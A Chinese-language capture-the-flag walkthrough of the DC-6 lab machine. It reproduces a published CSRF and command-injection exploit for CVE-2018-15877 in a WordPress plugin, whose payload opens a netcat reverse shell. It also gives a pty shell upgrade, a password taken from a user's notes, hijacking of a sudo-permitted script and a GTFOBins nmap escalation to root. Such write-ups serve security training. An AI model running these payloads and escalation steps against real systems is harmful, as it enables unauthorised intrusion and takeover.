
这里我回去对比了 DC-2 中 WordPress 4.7 的功能,对比发现最突出的功能插件是 Activity Monitor
试试查查这个插件相关漏洞

可以看到最下面的两个都是 20161228 同一天的漏洞,第一个是命令注入,第二个是远程代码执行,但是 WordPress 5.1版本是 19 年的,所以可以试试,可能不会成功
第一个 html 文件和第二个 py 内容都一样,直接看末尾的利用方式
<!--
About:
===========
Component: Plainview Activity Monitor (Wordpress plugin)
Vulnerable version: 20161228 and possibly prior
Fixed version: 20180826
CVE-ID: CVE-2018-15877
CWE-ID: CWE-78
Author:
- LydA(c)ric Lefebvre (https://www.linkedin.com/in/lydericlefebvre)Timeline:
===========
- 2018/08/25: Vulnerability found
- 2018/08/25: CVE-ID request
- 2018/08/26: Reported to developer
- 2018/08/26: Fixed version
- 2018/08/26: Advisory published on GitHub
- 2018/08/26: Advisory sent to bugtraq mailing listDescription:
===========
Plainview Activity Monitor Wordpress plugin is vulnerable to OS
command injection which allows an attacker to remotely execute
commands on underlying system. Application passes unsafe user supplied
data to ip parameter into activities_overview.php.
Privileges are required in order to exploit this vulnerability, but
this plugin version is also vulnerable to CSRF attack and Reflected
XSS. Combined, these three vulnerabilities can lead to Remote Command
Execution just with an admin click on a malicious link.References:
===========
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/PoC:
--><html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell(用你的ip和端口替换127.0.0.1和9999以获得反向shell)
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
脚本是命令注入,提交恶意构造的参数,因为这个 IP 框没有过滤,只限制了最大长度,而最大长度也可以随意被更改,且这个框框是执行框
在说明中我们可以看到用法是将脚本中的 IP 和端口都换成我的,但是为了后面定位的 URL 正确,我们还要将 URL 中的 localhost:8000 更改为对应网站网址,域名 wordy
后面是 html 执行脚本,可以保存为 html 进入点击 Submit request 直接执行
而我们在本地设置监听就可以了
-- > 我们可以分析一下脚本中执行了什么:
history.pushState 改变 URL 不刷新,将脚本定位在下图的页面的 Tools 功能中
google.fr 谷歌搜索的域名,这个位置只要是域名都可以替代,例如菜鸟教程的 runoob
nc -nlvp 127.0.0.1 9999 -e /bin/bash 在目标机使用 nc 方向连接
-e /bin/bash 连接后执行目标机的 bash(shell)
剩下的就是 Lookup 和提交

这里我直接使用网页脚本,打开网页,相同的还可以直接在网页中直接更改,或者抓包改

设置监听

Submit 一下,监听到活动机


此时我们再 python -c "import pty; pty.spawn('/bin/bash')" 获取交互式 shell


接下来我们回到根目录开始找敏感文件,root 一如既往没权限,在 home 目录发现四个用户,即我们之前在 wordy 中看到的四个
 在四个用户文件夹中只有 jens 和 mark 中有文件,jens 是高级开发人员留着最后看,先看 mark

可以看到在 stuff 文件夹中还有个 txt 文档

things-to-do.txt 内容:
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
这应该是 mark 的备忘录,似乎没什么重要的东西,graham 用户并不是我们的目标,之后再说

查看 jens 的 backups.sh,可以看到这句命令是打包压缩命令,但是如何使用却没有头绪
想要使用用户切换需要 jens 的密码,使用 sudo -l 需要密码
这时候我们手中还有个 graham 的密码,所以我可以到 graham 中使用 sudo -l 查看使用的命令
su graham

sudo -l,ok,我们想要的东西出来了

Matching Defaults entries for graham on dc-6:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser graham may run the following commands on dc-6:
(jens) NOPASSWD: /home/jens/backups.sh
graham 用户可以不需要密码就能使用 jens 中目录文件 /home/jens/backups.sh 执行打包命令
打开 backups.sh 文件,是可以对文件进行操作的

也就是说,我们可以对这个文件进行读写,写个 /bin/bash 监听,执行时就可以连接到 jens
我想要在进行执行 .sh 时就可以执行,不需要监听,所以直接写入 /bin/bash,执行 .sh 时,直接执行 shell,跳过监听步骤

sudo -u jens /home/jens/backups.sh 以 jens 执行文件

ok,顺利获取 jens 的 shell,现在我们需要提权
sudo -l

关于 nmap 提权方法,我去查了一下 GTFOBins
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
其实就是前面我们写入 /bin/bash 的类似方法,只是这里写入的是 sh,且用 os.execute() 包裹执行,然后再使用 nmap --script 使用脚本执行获取 shell
os.execute() 是 Lua 脚本语言使用的方法相当于 system()
TF=$(mktemp) 创建一个临时文件,之后会随系统自动被删除,相当于清理痕迹

照着执行后获取到 shell

查看我们当前身份,root

进入 root 文件,顺利进入,并且有 theflag.txt,查看,完成。


 1742
1742

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


